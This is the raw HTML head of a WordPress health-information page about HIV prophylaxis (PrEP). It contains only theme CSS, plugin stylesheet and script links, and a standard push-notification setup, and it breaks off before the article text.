

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwhrei.org/post-exposure-prophylaxis-prep-its-effect/
body_size: 21943
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Post Exposure Prophylaxis (PrEP) &#038; It&#8217;s Effect &#8211; Gwhrei</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://gwhrei.org/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="Gwhrei &raquo; Feed" href="https://gwhrei.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwhrei &raquo; Comments Feed" href="https://gwhrei.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gwhrei &raquo; Post Exposure Prophylaxis (PrEP) &#038; It&#8217;s Effect Comments Feed" href="https://gwhrei.org/post-exposure-prophylaxis-prep-its-effect/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwhrei.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwhrei.org%2Fpost-exposure-prophylaxis-prep-its-effect%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwhrei.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwhrei.org%2Fpost-exposure-prophylaxis-prep-its-effect%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gwhrei.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gwhrei.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='stdl-frontend-style-css' href='https://gwhrei.org/wp-content/plugins/subscribe-to-download-lite//css/stdl-frontend.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://gwhrei.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://gwhrei.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://gwhrei.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://gwhrei.org/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-slider-css' href='https://gwhrei.org/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/slider.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='sticky-header-oceanwp-style-css' href='https://gwhrei.org/wp-content/plugins/sticky-header-oceanwp//style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gwhrei.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://gwhrei.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://gwhrei.org/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://gwhrei.org/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<!--n2css--><!--n2js--><script src="https://gwhrei.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gwhrei.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="stdl-frontend-script-js-extra">
var stdl_frontend_obj = {"ajax_url":"https://gwhrei.org/wp-admin/admin-ajax.php","ajax_nonce":"150a608e5c"};
//# sourceURL=stdl-frontend-script-js-extra
</script>
<script src="https://gwhrei.org/wp-content/plugins/subscribe-to-download-lite//js/stdl-frontend.js?ver=1.3.0" id="stdl-frontend-script-js"></script>
<script src="https://gwhrei.org/wp-content/plugins/sticky-header-oceanwp//main.js?ver=1.0.0" id="sticky-header-oceanwp-js"></script>
<link rel="https://api.w.org/" href="https://gwhrei.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwhrei.org/wp-json/wp/v2/posts/242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwhrei.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://gwhrei.org/post-exposure-prophylaxis-prep-its-effect/" />
<link rel='shortlink' href='https://gwhrei.org/?p=242' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://gwhrei.org");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '0173a2b3-88bc-42a2-ad85-09d695afa604';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://gwhrei.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script>var sticky_header_style = "";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gwhrei.org/wp-content/uploads/2020/09/cropped-Gwhrei-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gwhrei.org/wp-content/uploads/2020/09/cropped-Gwhrei-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwhrei.org/wp-content/uploads/2020/09/cropped-Gwhrei-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gwhrei.org/wp-content/uploads/2020/09/cropped-Gwhrei-Logo-270x270.jpg" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}body{color:#000000}/* OceanWP Style Settings CSS */.container{width:4096px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#scroll-top{background-color:#5f00b2}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:70px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:70px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#8757b2}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:150px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#eeee22}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#eeee22}.oceanwp-social-menu.simple-social ul li a{color:#ffffff}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#ffffff}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-area{padding:0!important}/* Footer Widgets */#footer-widgets{background-color:#ffffff}#footer-widgets .footer-box .widget-title{color:#000000}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#8757b2}#footer-widgets .footer-box a,#footer-widgets a{color:#8224e3}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#1e73be}/* Social Sharing CSS */.entry-share.minimal ul li a{background-color:#8224e3}.entry-share.minimal ul li a{color:#ffffff}.entry-share.minimal ul li a .oss-icon{fill:#ffffff}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs 